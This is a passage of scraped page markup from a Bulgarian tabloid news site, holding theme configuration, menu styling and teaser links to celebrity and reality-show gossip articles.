idth":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_6bd","tdc_css_class_style":"tdi_71_6bd_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_6bd"}';
block_tdi_71_6bd.td_column_number = "3";
block_tdi_71_6bd.block_type = "tdb_header_mega_menu";
block_tdi_71_6bd.post_count = "5";
block_tdi_71_6bd.found_posts = "3272";
block_tdi_71_6bd.header_color = "";
block_tdi_71_6bd.ajax_pagination_infinite_stop = "";
block_tdi_71_6bd.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_6bd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_6bd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_6bd" data-td_block_id="tdi_71_6bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_6bd" data-td_block_id="tdi_71_6bd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_466 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_466" >
<style>
/* custom css */
.tdi_72_466 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_466 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_466 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_466 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_466:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_466:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_466.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_466.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_466 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_466 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_466 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_466 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_466 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_466 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_466 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_466 .td-module-meta-info,
				.ie11 .tdi_72_466 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_466 .td-post-vid-time{
					display: block;
				}.tdi_72_466 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_466 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_466 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_466 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_466 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_466 .entry-review-stars{
					display: inline-block;
				}.tdi_72_466 .td-icon-star,
                .tdi_72_466 .td-icon-star-empty,
                .tdi_72_466 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_466 .td-module-comments{
					display: none;
				}.tdi_72_466 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_466:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_466 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_466 .td-post-category:hover{
					color: #000000;
				}.tdi_72_466 .td-module-title a{
					color: #051d2d;
				}.tdi_72_466 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_466 .td-post-author-name a{
					color: #666666;
				}.tdi_72_466 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_466.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_466 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_466 .td-editor-date,
				.tdi_72_466 .td-editor-date .td-post-author-name,
				.tdi_72_466 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_466 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_466 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_466 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_466 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_466 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_466 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_466 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_466 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_466 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_466 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_466 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_466 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_466 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_466 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_466 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_466 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_466 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_466 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_466 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_466 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_466 = new tdBlock();
block_tdi_72_466.id = "tdi_72_466";
